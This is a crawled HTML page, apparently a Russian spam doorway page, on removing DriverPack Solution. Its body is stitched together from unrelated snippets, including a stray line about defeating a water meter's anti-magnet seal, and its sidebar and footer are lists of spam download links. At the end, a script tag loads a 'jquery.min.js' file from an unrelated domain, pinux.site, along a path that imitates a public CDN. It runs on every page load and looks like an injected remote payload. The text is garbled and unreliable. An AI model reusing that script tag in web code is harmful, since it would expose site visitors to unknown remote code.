

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eifeingein.ablepear.com/an4qu-driverpack-solution-kak-udalit.html
body_size: 2914
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Driverpack solution как удалить - eifeingein.ablepear.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eifeingein.ablepear.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Driverpack solution как удалить</h2>
                            </header>
                            <p>DriverPack Solution Updater. Запустите оснастку "Установка и удаление программ". Windows 8/7/Vista: "Панель управление -> Программы и компоненты" Windows XP: "Панель управление -> Установка и удаление программ" Выберите пункт "DriverPack Solution Updater" Как удалить driverpack solution полностью? Несмотря на то, что драйверпак пользуется большим успехом у пользователей, некоторые не хотят хранить приложение на своем. 15/01/2017 · Как обмануть антимагнитку на счетчике воды? Хитрый счетчик воды с остановкой маленьким магнитом. 25/12/2016 · #удалить #компьютера #драйвер #пак #солюшен #фул #пакт #солютион #панели #управления #полностью #7 #driverpack #solution. 06/06/2017 · Программа попала на комп скорее всего как дополнительное ПО при DriverPack Solution это. Нужно! Все драйверпаки. 
 Чтобы удалить скачанный и установленный драйвер driver pack solution, если система Windows 7 /8 или Vista, надо зайти в Панель управления, далее Установка и удаление программ, выбрать DriverPack Solution Updater и кликнуть на опцию Удалить. Программа не требует инсталляции, поэтому для ее удаления достаточно очистить файл-установщик. Но как таково у неё нет Uninstall не где. Можно тупо взять и удалить папку, но в панели управления остаётся непонятный Ярлык который не удаляется не какими способоми. Укажите путь к файлу чтоб исчез ярлык с панели управления. Сначала удалить "DriverPack Solution Updater" через кнопка "Пуск", дальше перейти на "Удаление/ установка программ. Сразу выстаивается список программ, установленных на компьютере и нужно найти </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="an4qu-knigi-skachat-besplatno-fb2-seriya-metro-2033.html">Книги скачать бесплатно fb2 серия метро 2033</a></li>
                                <li><a href="an4qu-skachat-igry-dlya-lg-p705.html">Скачать игры для lg p705</a></li>
                                <li><a href="an4qu-shema-marshruta-avtobusa-137.html">Схема маршрута автобуса 137</a></li>
                                <li><a href="an4qu-skachat-navitel-na-android-s-kartoy-rossii.html">Скачать навител на андроид с картой россии</a></li>
                                <li><a href="an4qu-raspisanie-zanyatiy-v-starobelskom-fakultete.html">Расписание занятий в старобельском факультете</a></li>
                                <li><a href="an4qu-zayavlenie-o-gosudarstvennoy-registracii-arendy-zemelnogo-uchastka.html">Заявление о государственной регистрации аренды земельного участка</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="an4qu-dogovor-doveritelnogo-upravleniya-imuschestvom-v-rb-referat.html">Договор доверительного управления имуществом в рб реферат</a></li>
                                            <li><a href="an4qu-elektronnye-knigi-okved.html">Электронные книги оквэд</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="an4qu-logitek-veb-kamera-drayvera-s-170.html">Логитек веб камера драйвера с 170</a></li>
                                            <li><a href="an4qu-shemy-predlozheniya-pervyy-klass.html">Схемы предложения первый класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="an4qu-ugolovno-ispolnitelnaya-inspekciya-minusinsk.html">Уголовно исполнительная инспекция минусинск</a></li>
                                            <li><a href="an4qu-skachat-batl-tods-na-android.html">Скачать батл тодс на андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="an4qu-krovavaya-mest-skachat-torrent.html">Кровавая месть скачать торрент</a></li>
                                            <li><a href="an4qu-skachat-mayn-vse-versii-launcher.html">Скачать майн все версии лаунчер</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
